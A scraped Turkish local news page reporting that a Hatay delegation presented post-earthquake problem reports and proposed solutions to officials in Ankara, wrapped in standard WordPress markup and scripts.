<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://hataylim.com/wp-content/uploads/2023/09/256dd01f-4166-41f5-9c6b-b524f8924db0-768x1024.jpg" alt="" class="wp-image-15603" srcset="https://hataylim.com/wp-content/uploads/2023/09/256dd01f-4166-41f5-9c6b-b524f8924db0-768x1024.jpg 768w, https://hataylim.com/wp-content/uploads/2023/09/256dd01f-4166-41f5-9c6b-b524f8924db0-225x300.jpg 225w, https://hataylim.com/wp-content/uploads/2023/09/256dd01f-4166-41f5-9c6b-b524f8924db0-1152x1536.jpg 1152w, https://hataylim.com/wp-content/uploads/2023/09/256dd01f-4166-41f5-9c6b-b524f8924db0-150x200.jpg 150w, https://hataylim.com/wp-content/uploads/2023/09/256dd01f-4166-41f5-9c6b-b524f8924db0-450x600.jpg 450w, https://hataylim.com/wp-content/uploads/2023/09/256dd01f-4166-41f5-9c6b-b524f8924db0-1200x1600.jpg 1200w, https://hataylim.com/wp-content/uploads/2023/09/256dd01f-4166-41f5-9c6b-b524f8924db0.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<p>HATAY SORUNLARI VE ÇÖZÜM ÖNERİLERİNİ İÇEREN RAPORLAR DOSYALAR HALİNDE SUNULDU</p>



<p>6 ve 20 Şubat tarihinde yaşanan Kahramanmaraş merkezli deprem felaketinin ardından bu güne kadar Hatay&#8217;da yaşanan sorunları, çözüm önerileriyle acil yapılması gerekenlerle talepleri içeren raporlar da dosya halinde Genel Müdür Birol İnececiköz&#8217;e sunuldu. </p>



<p>Rapor dosya örnekleri şöyle;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://hataylim.com/wp-content/uploads/2023/09/b6e89f13-a92a-4c7b-af41-937821b831e8-768x1024.jpg" alt="" class="wp-image-15610" srcset="https://hataylim.com/wp-content/uploads/2023/09/b6e89f13-a92a-4c7b-af41-937821b831e8-768x1024.jpg 768w, https://hataylim.com/wp-content/uploads/2023/09/b6e89f13-a92a-4c7b-af41-937821b831e8-225x300.jpg 225w, https://hataylim.com/wp-content/uploads/2023/09/b6e89f13-a92a-4c7b-af41-937821b831e8-1152x1536.jpg 1152w, https://hataylim.com/wp-content/uploads/2023/09/b6e89f13-a92a-4c7b-af41-937821b831e8-150x200.jpg 150w, https://hataylim.com/wp-content/uploads/2023/09/b6e89f13-a92a-4c7b-af41-937821b831e8-450x600.jpg 450w, https://hataylim.com/wp-content/uploads/2023/09/b6e89f13-a92a-4c7b-af41-937821b831e8-1200x1600.jpg 1200w, https://hataylim.com/wp-content/uploads/2023/09/b6e89f13-a92a-4c7b-af41-937821b831e8.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://hataylim.com/wp-content/uploads/2023/09/7dbfa4e3-946d-4a4d-9117-46c278e1af90-768x1024.jpg" alt="" class="wp-image-15609" srcset="https://hataylim.com/wp-content/uploads/2023/09/7dbfa4e3-946d-4a4d-9117-46c278e1af90-768x1024.jpg 768w, https://hataylim.com/wp-content/uploads/2023/09/7dbfa4e3-946d-4a4d-9117-46c278e1af90-225x300.jpg 225w, https://hataylim.com/wp-content/uploads/2023/09/7dbfa4e3-946d-4a4d-9117-46c278e1af90-1152x1536.jpg 1152w, https://hataylim.com/wp-content/uploads/2023/09/7dbfa4e3-946d-4a4d-9117-46c278e1af90-150x200.jpg 150w, https://hataylim.com/wp-content/uploads/2023/09/7dbfa4e3-946d-4a4d-9117-46c278e1af90-450x600.jpg 450w, https://hataylim.com/wp-content/uploads/2023/09/7dbfa4e3-946d-4a4d-9117-46c278e1af90-1200x1600.jpg 1200w, https://hataylim.com/wp-content/uploads/2023/09/7dbfa4e3-946d-4a4d-9117-46c278e1af90.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://hataylim.com/wp-content/uploads/2023/09/15dedd8c-dc8c-4145-b7ce-cf1d3e1ddf4a-768x1024.jpg" alt="" class="wp-image-15608" srcset="https://hataylim.com/wp-content/uploads/2023/09/15dedd8c-dc8c-4145-b7ce-cf1d3e1ddf4a-768x1024.jpg 768w, https://hataylim.com/wp-content/uploads/2023/09/15dedd8c-dc8c-4145-b7ce-cf1d3e1ddf4a-225x300.jpg 225w, https://hataylim.com/wp-content/uploads/2023/09/15dedd8c-dc8c-4145-b7ce-cf1d3e1ddf4a-1152x1536.jpg 1152w, https://hataylim.com/wp-content/uploads/2023/09/15dedd8c-dc8c-4145-b7ce-cf1d3e1ddf4a-150x200.jpg 150w, https://hataylim.com/wp-content/uploads/2023/09/15dedd8c-dc8c-4145-b7ce-cf1d3e1ddf4a-450x600.jpg 450w, https://hataylim.com/wp-content/uploads/2023/09/15dedd8c-dc8c-4145-b7ce-cf1d3e1ddf4a-1200x1600.jpg 1200w, https://hataylim.com/wp-content/uploads/2023/09/15dedd8c-dc8c-4145-b7ce-cf1d3e1ddf4a.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://hataylim.com/wp-content/uploads/2023/09/37d88023-eea5-4580-9f6b-2c8f2d714dc8-768x1024.jpg" alt="" class="wp-image-15607" srcset="https://hataylim.com/wp-content/uploads/2023/09/37d88023-eea5-4580-9f6b-2c8f2d714dc8-768x1024.jpg 768w, https://hataylim.com/wp-content/uploads/2023/09/37d88023-eea5-4580-9f6b-2c8f2d714dc8-225x300.jpg 225w, https://hataylim.com/wp-content/uploads/2023/09/37d88023-eea5-4580-9f6b-2c8f2d714dc8-1152x1536.jpg 1152w, https://hataylim.com/wp-content/uploads/2023/09/37d88023-eea5-4580-9f6b-2c8f2d714dc8-150x200.jpg 150w, https://hataylim.com/wp-content/uploads/2023/09/37d88023-eea5-4580-9f6b-2c8f2d714dc8-450x600.jpg 450w, https://hataylim.com/wp-content/uploads/2023/09/37d88023-eea5-4580-9f6b-2c8f2d714dc8-1200x1600.jpg 1200w, https://hataylim.com/wp-content/uploads/2023/09/37d88023-eea5-4580-9f6b-2c8f2d714dc8.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://hataylim.com/wp-content/uploads/2023/09/8d59852d-6549-430e-8eb2-8e480ee62e49-768x1024.jpg" alt="" class="wp-image-15606" srcset="https://hataylim.com/wp-content/uploads/2023/09/8d59852d-6549-430e-8eb2-8e480ee62e49-768x1024.jpg 768w, https://hataylim.com/wp-content/uploads/2023/09/8d59852d-6549-430e-8eb2-8e480ee62e49-225x300.jpg 225w, https://hataylim.com/wp-content/uploads/2023/09/8d59852d-6549-430e-8eb2-8e480ee62e49-1152x1536.jpg 1152w, https://hataylim.com/wp-content/uploads/2023/09/8d59852d-6549-430e-8eb2-8e480ee62e49-150x200.jpg 150w, https://hataylim.com/wp-content/uploads/2023/09/8d59852d-6549-430e-8eb2-8e480ee62e49-450x600.jpg 450w, https://hataylim.com/wp-content/uploads/2023/09/8d59852d-6549-430e-8eb2-8e480ee62e49-1200x1600.jpg 1200w, https://hataylim.com/wp-content/uploads/2023/09/8d59852d-6549-430e-8eb2-8e480ee62e49.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://hataylim.com/wp-content/uploads/2023/09/8dde3304-4a04-4058-9e63-430ddc80b2d5-768x1024.jpg" alt="" class="wp-image-15605" srcset="https://hataylim.com/wp-content/uploads/2023/09/8dde3304-4a04-4058-9e63-430ddc80b2d5-768x1024.jpg 768w, https://hataylim.com/wp-content/uploads/2023/09/8dde3304-4a04-4058-9e63-430ddc80b2d5-225x300.jpg 225w, https://hataylim.com/wp-content/uploads/2023/09/8dde3304-4a04-4058-9e63-430ddc80b2d5-1152x1536.jpg 1152w, https://hataylim.com/wp-content/uploads/2023/09/8dde3304-4a04-4058-9e63-430ddc80b2d5-150x200.jpg 150w, https://hataylim.com/wp-content/uploads/2023/09/8dde3304-4a04-4058-9e63-430ddc80b2d5-450x600.jpg 450w, https://hataylim.com/wp-content/uploads/2023/09/8dde3304-4a04-4058-9e63-430ddc80b2d5-1200x1600.jpg 1200w, https://hataylim.com/wp-content/uploads/2023/09/8dde3304-4a04-4058-9e63-430ddc80b2d5.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<p>ZİYARETLER SÜRECEK</p>



<p>Hatay sorunlarını çözüm önerileri ve talepleriyle birlikte içeren dosyaları yetkililere ulaştırmak ve Hatay&#8217;ın afet sonrası durumunu içeren ve acil yapılması gerekenlerle yapılandırılması konusunda dikkat edilmesi gerekenler konusundaki yetkilileri ilgili bakanlıkları ilgilendiren ziyaretlerini Ankara&#8217;da sürdüren HSPB Heyeti ziyaretlerine devam ediyor. </p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Paylaş</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F&#038;text=HATAY%20SORUNLARINI%20T%C3%9CRK%C4%B0YE%20G%C3%9CNDEM%C4%B0NE%20TA%C5%9EIYAN%20HSPB%20%C5%9E%C4%B0MD%C4%B0%20DE%20ANKARA%20ATA%C4%9EINDA..." class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F&#038;media=https%3A%2F%2Fhataylim.com%2Fwp-content%2Fuploads%2F2023%2F09%2Ffc969ffb-7f00-41de-b501-0cafbd1c37a0.jpg&#038;description=HATAY%20SORUNLARINI%20T%C3%9CRK%C4%B0YE%20G%C3%9CNDEM%C4%B0NE%20TA%C5%9EIYAN%20HSPB%20%C5%9E%C4%B0MD%C4%B0%20DE%20ANKARA%20ATA%C4%9EINDA..." class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F&#038;name=HATAY%20SORUNLARINI%20T%C3%9CRK%C4%B0YE%20G%C3%9CNDEM%C4%B0NE%20TA%C5%9EIYAN%20HSPB%20%C5%9E%C4%B0MD%C4%B0%20DE%20ANKARA%20ATA%C4%9EINDA..." class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=HATAY%20SORUNLARINI%20T%C3%9CRK%C4%B0YE%20G%C3%9CNDEM%C4%B0NE%20TA%C5%9EIYAN%20HSPB%20%C5%9E%C4%B0MD%C4%B0%20DE%20ANKARA%20ATA%C4%9EINDA...&#038;body=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/1c349d901cba2ff5b5e5259bd9240f5ad8cd95bcff05243c9a288370a31617c1?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c349d901cba2ff5b5e5259bd9240f5ad8cd95bcff05243c9a288370a31617c1?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://hataylim.com/author/azsnlldk1e/" title="Bahri Polat tarafından yazılan yazılar" rel="author">Bahri Polat</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://hataylim.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Yorum Yapın			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Cevap Yazın</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://hataylim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Yorumunuz"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Yorumu Gönder" /> <input type='hidden' name='comment_post_ID' value='15601' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="22"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hataylim.com/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>Görüntü Gazetecilik Matbaacılık adına sahibi Erdahan Polat<br />
Emekyemez Mah. Yanıkkapı Sok. No.15 Karaköy/İstanbul</p>
</div>
		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Reklam Alanı</h5></div>		
		<div class="block">
			<div class="a-wrap"><div class="label">Reklam Alanı</div> <a href="https://api.whatsapp.com/send?phone=+905524248448%20" target="_blank"><img loading="lazy" src="https://hataylim.com/wp-content/uploads/2021/12/Reklam-Alani.png" width="300" height="600" alt="Demo" /></a></div>		</div>

		</div>
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">En Çok Okunanlar</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

		
	</div>

		
			</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Reklam Alanı</h5></div>		
		<div class="block">
			<div class="a-wrap"><div class="label">Reklam Alanı</div> <a href="https://api.whatsapp.com/send?phone=+905524248448%20" target="_blank"><img loading="lazy" src="https://hataylim.com/wp-content/uploads/2021/12/Reklam-Alani.png" width="300" height="600" alt="Demo" /></a></div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://hataylim.com/wp-content/uploads/2021/12/hatayim-5.png" width="200" height="43" alt srcset="https://hataylim.com/wp-content/uploads/2021/12/hatayim-5.png ,https://hataylim.com/wp-content/uploads/2021/12/hatayim-6.png 2x" />
				</div>
						
						
			<div class="base-text about-text"><p>Eposta: goruntumedya@gmail.com<br />
Eposta: info@hataylim.com<br />
Whatsapp: +90552 424 84 48</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-2 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">İstanbul</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>Görüntü Gazetecilik Matbaacılık adına sahibi Erdahan Polat Emekyemez Mah. Yanıkkapı Sok. No.15 Karaköy/İstanbul</p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-2 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Hatay</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>Kurtuluş Mah. 67. Sk. Karaoğlan Psj. No.16 İskenderun</p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Hesap No</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>Erdahan POLAT VAKIFBANK<br />
İBAN TR90 0001 5001 5800 7312 5190 86</p>
</div>

			
		</div>

		</div>		
						</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026Hataylım. Sorumlu Müdür Bahri Polat -  Designed by <a href="http://pexist.com.tr">Pexist Bilişim</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2862"><a href="https://hataylim.com">Anasayfa</a></li>
<li id="menu-item-2864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-2864"><a href="https://hataylim.com/category/ozel-haber/">Özel Haber</a></li>
<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-3292"><a href="https://hataylim.com/category/yasam/">Yaşam</a></li>
<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-2 menu-item-3291"><a href="https://hataylim.com/category/gundem/">Gündem</a></li>
<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-3293"><a href="https://hataylim.com/category/is-dunyasi/">İş Dünyası</a></li>
<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-3294"><a href="https://hataylim.com/category/siyaset/">Siyaset</a></li>
<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-3295"><a href="https://hataylim.com/category/video-haber/">Video Haber</a></li>
<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://hataylim.com/iletisim/">İletişim</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://hataylim.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"HATAY SORUNLARINI T\u00dcRK\u0130YE G\u00dcNDEM\u0130NE TA\u015eIYAN HSPB \u015e\u0130MD\u0130 DE ANKARA ATA\u011eINDA&#8230;","url":"https:\/\/hataylim.com\/hatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda\/","image":{"@type":"ImageObject","url":"https:\/\/hataylim.com\/wp-content\/uploads\/2023\/09\/fc969ffb-7f00-41de-b501-0cafbd1c37a0.jpg","width":2048,"height":1536},"datePublished":"2023-09-13T13:57:12+03:00","dateModified":"2023-09-14T15:05:45+03:00","author":{"@type":"Person","name":"Bahri Polat","url":"https:\/\/hataylim.com\/author\/azsnlldk1e\/"},"publisher":{"@type":"Organization","name":"Hatayl\u0131m","sameAs":"https:\/\/hataylim.com","logo":{"@type":"ImageObject","url":"https:\/\/hataylim.com\/wp-content\/uploads\/2021\/12\/hatayim-5.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/hataylim.com\/hatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":15593,"title":"HATAY DAYANI\u015eMA DERNE\u011e\u0130'NDEN T\u00dcYAP FUARINDAK\u0130 HATAYLI'LARA Z\u0130YARET","url":"https:\/\/hataylim.com\/hatay-dayanisma-derneginden-tuyap-fuarindaki-hataylilara-ziyaret\/"},{"id":15588,"title":"SAMANDA\u011eI'NDA \u00c7ADIRI YANAN AFETZEDE A\u0130LE YARDIM BEKL\u0130YOR","url":"https:\/\/hataylim.com\/samandaginda-cadiri-yanan-afetzede-aile-yardim-bekliyor\/"},{"id":15582,"title":"HATAY'DA TOPLANAN D\u0130SK BA\u015eKANLAR KURULU, DEFNE'DE PS\u0130KO-SOSYAL DESTEK MERKEZ\u0130 KURACAK...","url":"https:\/\/hataylim.com\/hatayda-toplanan-disk-baskanlar-kurulu-defnede-psiko-sosyal-destek-merkezi-kuracak\/"},{"id":15580,"title":"D\u0130LOVASI FABR\u0130KAYA PAKETLEME ELAMANLARI ALINACAK","url":"https:\/\/hataylim.com\/dilovasi-fabrikaya-paketleme-elamanlari-alinacak\/"},{"id":15578,"title":"Elektrik\/Elektronik\/Elektrik &ElektronikTeknikleri veya M\u00fchendisleri al\u0131nacak","url":"https:\/\/hataylim.com\/elektrik-elektronik-elektrik-elektronikteknikleri-veya-muhendisleri-alinacak\/"},{"id":15574,"title":"SOLUN OYU YETM\u0130YORSA M\u0130LL\u0130YET\u00c7\u0130 MUHAFAZAKARI DA KAZANMAK  GEREKMEZ M\u0130?","url":"https:\/\/hataylim.com\/solun-oyu-yetmiyorsa-milliyetci-muhafazakari-da-kazanmak-gerekmez-mi\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hataylim.com\/","name":"Anasayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hataylim.com\/category\/genel\/","name":"Genel"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/hataylim.com\/hatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda\/","name":"HATAY SORUNLARINI T\u00dcRK\u0130YE G\u00dcNDEM\u0130NE TA\u015eIYAN HSPB \u015e\u0130MD\u0130 DE ANKARA ATA\u011eINDA&#8230;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hataylim.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://hataylim.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hataylim.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hataylim.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hataylim.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hataylim.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
